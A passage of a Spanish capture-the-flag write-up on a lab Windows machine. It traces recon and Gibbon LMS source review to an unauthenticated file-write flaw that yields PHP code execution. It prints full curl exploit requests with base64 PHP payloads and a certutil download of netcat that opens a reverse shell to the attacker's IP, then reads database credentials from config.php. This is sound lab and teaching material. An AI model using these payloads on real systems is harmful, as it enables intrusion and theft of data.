TheFrizz corre Gibbon con una version vulnerable que tras un analisis de codigo logramos la ejecucion de comandos. Realizamos Port Forwarding para acceder al puerto de la base de datos y obtener credenciales en esta que permitieron ingresar por SSH mediante Kerberos. Descubrimos una contrasena dentro de un backup para el acceso a un segundo usuario. Este ultimo, pertenece al grupo ‘Group Policy Creator Owners’ por lo que creamos un objeto ‘vulnerable’ para luego con SharpGPOAbuse ejecutar comandos que finalmente nos dio acceso como administrador.
| Nombre |
TheFrizz |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2025-03-15 |
| IP |
10.10.11.60 |
| Maker |
0xPizzaCat |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [98, 53, 190, 533, 880, 721, 581, 248, 64, 165],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: SSH (22), DNS (53), HTTP (80), Kerberos (88), MSRPC (135), SMB (139, 445), LDAP (389, 3268).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
# Nmap 7.95 scan initiated Tue Mar 18 19:14:57 2025 as: /usr/lib/nmap/nmap --privileged -p22,53,80,88,135,139,389,445,464,593,636,3268,3269,9389,49664,49667,49670,52878,52882,52893 -sV -sC -oN nmap_scan 10.10.11.60
Nmap scan report for 10.10.11.60
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
|_http-title: Did not follow redirect to http://frizzdc.frizz.htb/home/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-19 06:15:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
52878/tcp open msrpc Microsoft Windows RPC
52882/tcp open msrpc Microsoft Windows RPC
52893/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=3/18%Time=67D9FE87%P=x86_64-pc-linux-gnu%r(DNS-
SF:SD-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04
SF:_udp\x05local\0\0\x0c\0\x01");
Service Info: Hosts: localhost, FRIZZDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-19T06:15:57
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 18 19:16:42 2025 -- 1 IP address (1 host up) scanned in 105.29 seconds
|
SMB
Samba parece no aceptar solicitudes.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ smbclient -L \\10.10.11.60
session setup failed: NT_STATUS_NOT_SUPPORTED
❯
❯ smbmap -H 10.10.11.60
[...]
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[!] Something weird happened on (10.10.11.60) Error occurs while reading from remote(104) on line 1015
[*] Closed 1 connections
❯
|
Web Site
El sitio web nos redirige al subdominio frizzdc.frizz.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
|
❯ curl -sI 10.10.11.60
HTTP/1.1 302 Found
Date: Wed, 19 Mar 2025 06:22:41 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
Location: http://frizzdc.frizz.htb/home/
Content-Type: text/html; charset=iso-8859-1
❯
|
El dominio nos redirige al subdominio.
1
2
3
4
5
6
7
8
|
❯ curl -sI frizz.htb
HTTP/1.1 302 Found
Date: Wed, 19 Mar 2025 06:23:57 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
Location: http://frizzdc.frizz.htb/home/
Content-Type: text/html; charset=iso-8859-1
❯
|
El sitio presenta informacion de una escuela.
El boton de ‘Staff Login’ nos redirige al login de Gibbon en su version v25.0.00.

Gibbon v25.0.00
La version de Gibbon tiene una vulnerabilidad LFI (CVE-2023-34598) que permite incluir archivos mediante q=[file], unicamente presentes en la carpeta de gibbon. En este caso se cargo el archivo .sql.
Analysis - Gibbon Repo
Clonamos Gibbon de github en la rama que pertenece a su version v25.0.00 para buscar algun archivo que nos permita el acceso al portal, credenciales, subida de archivos o a la misma maquina.
1
|
❯ git clone -b v25.0.00 https://github.com/GibbonEdu/core.git Gibbon
|
Encontramos una lista muy larga de archivos y carpetas dentro del proyecto.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ ls
cli CHANGELOG.txt index.php indexFindRedirect.php phpstan.neon roleSwitcherProcess.php
i18n composer.json index_fastFinder_ajax.php keepAlive.php preferences.php update.php
installer composer.lock index_notification_ajax.php LICENSE preferencesPasswordProcess.php version.php
lib error.php index_notification_ajax_alarm.php login.php preferencesProcess.php yearSwitcherProcess.php
modules export.php index_notification_ajax_alarm_tickUpdate.php logout.php privacyPolicy.php
resources favicon.ico index_notification_ajax_alarmConfirmProcess.php notifications.php publicRegistration.php
src fullscreen.php index_notification_ajax_alarmProcess.php notificationsActionProcess.php publicRegistrationCheck.php
tests functions.php index_parentPhotoDeleteProcess.php notificationsDeleteAllProcess.php publicRegistrationProcess.php
themes gibbon.php index_parentPhotoUploadProcess.php notificationsDeleteProcess.php README.md
uploads gibbon.sql index_tt_ajax.php passwordReset.php report.php
CHANGEDB.php gibbon_demo.sql indexExport.php passwordResetProcess.php robots.txt
❯
|
Upload Files - Fail
Iniciamos buscando archivos que utilicen la carpeta uploads, se listan multiples archivos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
❯ grep --color -iwr "uploads" | grep -v "lib/*" | grep -v themes | grep -v .github 2>/dev/null
resources/imports/usersFull.yml: desc: "path from /uploads/ to medium portrait image (240px by 320px)"
resources/imports/usersBasic.yml: desc: "path from /uploads/ to medium portrait image (240px by 320px)"
resources/imports/usersStaff.yml: desc: "path from /uploads/ to medium portrait image (240px by 320px)"
modules/Staff/staff_manage_edit_contract_addProcess.php: // Upload the file, return the /uploads relative path
modules/Staff/staff_manage_edit_contract_editProcess.php: // Upload the file, return the /uploads relative path
modules/Staff/coverage_view_editProcess.php: // Upload the file, return the /uploads relative path
modules/Staff/applicationFormProcess.php: // Upload the file, return the /uploads relative path
modules/Staff/applicationForm_manage_editProcess.php: // Upload the file, return the /uploads relative path
modules/Finance/expenseRequest_manage_reimburseProcess.php: // Upload the file, return the /uploads relative path
modules/Students/report_students_IDCards.php: // Upload the file, return the /uploads relative path
modules/Students/medicalForm_manage_condition_editProcess.php: // Upload the file, return the /uploads relative path
modules/Students/applicationFormProcess.php: // Upload the file, return the /uploads relative path
modules/Students/applicationForm_manage_editProcess.php: // Handle multiple file uploads (and transpose array)
modules/Students/applicationForm_manage_editProcess.php: $uploads = array();
modules/Students/applicationForm_manage_editProcess.php: $uploads[$subkey][$key] = $subvalue;
modules/Students/applicationForm_manage_editProcess.php: foreach ($uploads as $file) {
modules/Students/applicationForm_manage_editProcess.php: // Upload the file, return the /uploads relative path
modules/Students/medicalForm_manage_condition_addProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/externalAssessment_manage_details_addProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/internalAssessment_manage_addProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/internalAssessment_write_dataProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/internalAssessment_write_dataProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/externalAssessment_manage_details_editProcess.php: // Upload the file, return the /uploads relative path
modules/Formal Assessment/internalAssessment_manage_editProcess.php: // Upload the file, return the /uploads relative path
modules/User Admin/user_manage_editProcess.php: // Upload the file, return the /uploads relative path
modules/User Admin/user_manage_addProcess.php: // Upload the file, return the /uploads relative path
# [...] snip [...]
❯
|
El archivo staff_manage_edit_contract_addProcess muestra el uso de FileUploader.
1
2
3
4
5
|
# modules/Staff/staff_manage_edit_contract_addProcess.php
$fileUploader = new Gibbon\FileUploader($pdo, $gibbon->session);
$row = $form->addRow();
$row->addLabel('file1', __('Contract File'));
$row->addFileUpload('file1')->accepts($fileUploader->getFileExtensions('Document'));
|
Se listan varios archivos que lo utilizan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
❯ grep --color -iwr "FileUploader" | grep -v "lib/*" | grep -v themes | grep -v ".git*" 2>/dev/null
modules/Staff/staff_manage_edit_contract_addProcess.php: $fileUploader->getFileExtensions('Document');
modules/Staff/staff_manage_edit_contract_addProcess.php: $contractUpload = $fileUploader->uploadFromPost($file, $username);
modules/Staff/staff_manage_edit_contract_add.php: $row->addFileUpload('file1')->accepts($fileUploader->getFileExtensions('Document'));
modules/Staff/applicationForm_manage_edit.php: ->accepts($fileUploader->getFileExtensions())
modules/Staff/staff_manage_edit_contract_edit.php: ->accepts($fileUploader
modules/Staff/applicationForm.php: ->accepts($fileUploader->getFileExtensions())
modules/Staff/staff_manage_edit_contract_editProcess.php: $fileUploader->getFileExtensions('Document');
modules/Staff/staff_manage_edit_contract_editProcess.php: $contractUpload = $fileUploader->uploadFromPost($file, $username);
modules/Staff/coverage_view_editProcess.php:use Gibbon\FileUploader;
modules/Staff/coverage_view_editProcess.php: $content = $fileUploader->uploadFromPost($_FILES['file']);
modules/Staff/applicationFormProcess.php: $attachment = $fileUploader->uploadFromPost($file, 'StaffApplicationDocument');
modules/Staff/applicationForm_manage_editProcess.php: $attachment = $fileUploader->uploadFromPost($file, 'ApplicationDocument');
modules/Finance/expenseRequest_manage_reimburseProcess.php: $attachment = $fileUploader->uploadFromPost($file, $row['title']);
modules/Students/applicationForm_manage_edit.php: ->accepts($fileUploader->getFileExtensions())
modules/Students/report_students_IDCards.php: $attachment = $fileUploader->uploadFromPost($file, 'Card_BG');
modules/Students/report_students_IDCards.php: echo ' '.$fileUploader->getLastError();
modules/Students/medicalForm_manage_condition_editProcess.php:use Gibbon\FileUploader;
modules/Students/medicalForm_manage_condition_editProcess.php: $attachment = $fileUploader->uploadFromPost($_FILES['attachment']);
modules/Students/applicationForm.php: ->accepts($fileUploader->getFileExtensions())
modules/Students/applicationFormProcess.php: $attachment = $fileUploader->uploadFromPost($file, 'ApplicationDocument');
# [...] snip [...]
|
El codigo de FileUploader.php muestra la subida de archivos, sin embargo este genera parte del nombre del archivo totalmente random por lo que seria casi imposible encontrar el nombre del archivo en tan poco tiempo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
public function getRandomizedFilename($filename, $destinationFolder)
{
if ($this->fileSuffixType == self::FILE_SUFFIX_NONE) {
return $filename;
}
$extension = mb_substr(mb_strrchr(strtolower($filename), '.'), 1);
$name = mb_substr($filename, 0, mb_strrpos($filename, '.'));
$name = preg_replace('/[^a-zA-Z0-9_-]/', '', $name);
// Use password policy to generate random string
$randStrGenerator = new PasswordPolicy(true, true, false, 16);
for ($count = 0; $count < 100; $count++) {
if ($this->fileSuffixType == self::FILE_SUFFIX_INCREMENTAL) {
$suffix = ($count > 0)? '_'.$count : '';
} else {
$suffix = '_'.$randStrGenerator->generate();
}
$randomizedFilename = $name.$suffix.'.'.$extension;
if (!(file_exists($destinationFolder.'/'.$randomizedFilename))) {
return $randomizedFilename;
}
}
return false;
}
|
Dangerous Functions
Con la subida de archivos descartada realizamos una busqueda de funciones peligrosas. Encontramos el uso de la funcion fopen().
1
2
3
4
5
6
7
8
|
❯ grep --color -iwr "fopen" | grep -v "lib/*" | grep -v themes | grep -v ".git*" 2>/dev/null
modules/Timetable Admin/tt_import.php: $handle = fopen($csvFile, 'r');
modules/Rubrics/rubrics_visualise_saveAjax.php:$fp = fopen($absolutePath.'/'.$imgPath, 'w');
tests/unit/Installer/ProcessConfigVarsTest.php: $fh = fopen($filename, 'w');
tests/unit/Installer/ProcessConfigVarsTest.php: $fh = fopen($filename, 'w');
src/Install/Installer.php: $fp = fopen($context->getConfigPath(), 'wb');
src/Data/Importer.php: $this->csvFileHandler = fopen($csvFile, "r");
❯
|
tt_import.php necesita acceso al portal y como administrador para poder acceder a la funcion.

En el caso de rubrics_visualise_saveAjax.php no necesita autenticacion. Muestra que necesita tres paremetros a traves del metodo POST, con estos permitiria la creacion de un archivo.
El parametro img debe de estar codificado en base64 este seria el contenido del archivo, path, la direccion con el nombre del archivo a guardar y gibbonPersonID un valor numerico. De ser exitosa la creacion este retornaria el direccion y nombre del archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
<?php
// [...]
require_once "../../../gibbon.php";
$img = $_POST['img'] ?? null;
$imgPath = $_POST['path'] ?? null;
$gibbonPersonID = !empty($_POST['gibbonPersonID']) ? str_pad($_POST['gibbonPersonID'], 10, '0', STR_PAD_LEFT) : null;
$absolutePath = $gibbon->session->get('absolutePath');
if (empty($img) || empty($gibbonPersonID) || empty($absolutePath)) {
return;
}
// Decode raw image data
list($type, $img) = explode(';', $img);
list(, $img) = explode(',', $img);
$img = base64_decode($img);
// Create an uploads path if one isn't supplied
if (empty($imgPath)) {
$fileUploader = new Gibbon\FileUploader($pdo, $gibbon->session);
$imgPath = $fileUploader->getUploadsFolderByDate().'/rubric_visualisation_'.$gibbonPersonID.'.png';
}
// Ensure destination folder exists
$destinationFolder = $absolutePath.'/'.dirname($imgPath);
if (is_dir($destinationFolder) == false) {
mkdir($destinationFolder, 0755, true);
}
// Write image data
$fp = fopen($absolutePath.'/'.$imgPath, 'w');
fwrite($fp, $img);
fclose($fp);
// Return image path to AJAX
echo $imgPath;
|
Creating a File
Intentamos acceder a traves del LFI pero nos muestra un mensaje de error, seguramente por intentar incluir gibbon.php.

Sin embargo, podemos acceder a este archivo directamente.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ curl -sI http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php
HTTP/1.1 200 OK
Date: Fri, 28 Mar 2025 07:24:29 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
Set-Cookie: G60fa1cd0af7be78b=6dqoa1l6f417hvf3jr3uspv6ua; path=/; HttpOnly; SameSite=Lax
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: max-age=0, no-cache, no-store, must-revalidate
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Content-Type: text/html; charset=UTF-8
❯
|
Creamos el contenido PHP de nuestro archivo y lo codificamos en base64.
1
2
|
# <?php phpinfo();
PD9waHAgcGhwaW5mbygpOw==
|

Enviamos la solicitud POST para crear un archivo con el nombre test.php, la respuesta muestra el nombre del archivo, por lo que fue exitoso.

Tras acceder al archivo observamos que se ejecuto el contenido php.
Command Execution
Intentamos ejecutar un ping a nuestra maquina.
1
2
3
4
5
6
|
# <?php system("ping 10.10.14.105");
# PD9waHAgc3lzdGVtKCJwaW5nIDEwLjEwLjE0LjEwNSIpOw==
❯ curl -X POST "http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php" -H "Content-Type: application/x-www-form-urlencoded" -d "img=data:image/png;base64,PD9waHAgc3lzdGVtKCJwaW5nIDEwLjEwLjE0LjEwNSIpOw==" -d path=ping.php -d gibbonPersonID=1 -x "http://127.0.0.1:8080"
ping.php
❯
|
Tras visitar el archivo se ejecuto el ping.

1
2
3
4
5
6
7
8
9
10
11
|
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
02:27:31.600035 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 5, length 40
02:27:31.600067 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 5, length 40
02:27:32.508379 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 6, length 40
02:27:32.508419 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 6, length 40
02:27:33.422383 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 7, length 40
02:27:33.422402 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 7, length 40
02:27:34.336385 IP frizzdc.frizz.htb > 10.10.14.105: ICMP echo request, id 1, seq 8, length 40
02:27:34.336404 IP 10.10.14.105 > frizzdc.frizz.htb: ICMP echo reply, id 1, seq 8, length 40
|
Update: esta vulnerabilidad ya estaba reportada como CVE-2023-45878
User - w.webservice
Ejecutamos una shell inversa descargando netcat en la maquina y ejecutando este.
1
2
3
4
5
6
7
|
# PHP code
# <?php system("certutil.exe -urlcache -split -f http://10.10.14.105/nc.exe nc.exe && .\\nc.exe -e cmd.exe 10.10.14.105 1338");
# base64
# PD9waHAgc3lzdGVtKCJjZXJ0dXRpbC5leGUgLXVybGNhY2hlIC1zcGxpdCAtZiBodHRwOi8vMTAuMTAuMTQuMTA1L25jLmV4ZSBuYy5leGUgJiYgLlxcbmMuZXhlIC1lIGNtZC5leGUgMTAuMTAuMTQuMTA1IDEzMzgiKTs=
❯ EXEC=$(curl -sX POST "http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php" -H "Content-Type: application/x-www-form-urlencoded" -d "img=data:image/png;base64,PD9waHAgc3lzdGVtKCJjZXJ0dXRpbC5leGUgLXVybGNhY2hlIC1zcGxpdCAtZiBodHRwOi8vMTAuMTAuMTQuMTA1L25jLmV4ZSBuYy5leGUgJiYgLlxcbmMuZXhlIC1lIGNtZC5leGUgMTAuMTAuMTQuMTA1IDEzMzgiKTs=" -d "gibbonPersonID=1" -d path=sc.php); curl -s 'http://frizzdc.frizz.htb/Gibbon-LMS/'$EXEC
|
Logramos el acceso a la maquina a traves de este usuario.
1
2
3
4
5
6
7
8
9
10
11
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.101] from frizz.htb [10.10.11.60] 50215
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\Gibbon-LMS>whoami
whoami
frizz\w.webservice
C:\xampp\htdocs\Gibbon-LMS>
|
En el archivo de configuracion de Gibbon encontramos las credenciales para la base de datos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
C:\xampp\htdocs\Gibbon-LMS>type config.php | findstr /v "*"
<?php
Gibbon, Flexible & Open School System
Copyright (C) 2010, Ross Parker
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
$databaseServer = 'localhost';
$databaseUsername = 'MrGibbonsDB';
$databasePassword = 'MisterGibbs!Parrot!?1';
$databaseName = 'gibbon';
$guid = '7y59n5xz-uym-ei9p-7mmq-83vifmtyey2';
$caching = 10;
C:\xampp\htdocs\Gibbon-LMS>
|
Sin embargo por alguna razon no fue posible conectarnos a la base de datos localmente.
1
2
3
4
5
|
C:\xampp\mysql\bin>mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -D gibbson
mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -D gibbson
